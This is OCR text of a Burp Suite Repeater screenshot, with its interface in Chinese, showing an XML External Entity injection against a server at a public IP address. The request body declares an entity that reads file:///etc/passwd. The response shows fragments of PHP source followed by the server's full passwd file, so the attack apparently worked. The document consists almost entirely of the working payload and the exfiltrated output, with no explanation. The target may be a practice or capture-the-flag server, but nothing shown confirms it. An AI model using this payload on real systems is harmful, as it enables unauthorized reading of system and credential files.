 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://101.201.38.162:8202 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 101.201.38.162:8202
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 126
11
12 <?xml version="1.0" encoding="utf-8"?>
13 <!DOCTYPE test [
14 <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <test>&xxe;</test>
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
</span>
<span style="color: #0000BB">
$dom
</span>
<span style="color: #007700">
);<br />
echo&nbsp;
</span>
<span style="color: #0000BB">
$creds
</span>
<span style="color: #007700">
;<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
<br />
<br />
<br />
<br />
<br />
<br />
</span>
12 </code>
root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31
32
33
34
35
36
37
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求cookies 0
请求头 9
响应头 7
Inspector
说明
完成 2,761字节 | 1,073 millis
Event log (3) All issues (2) 内存: 254.4MB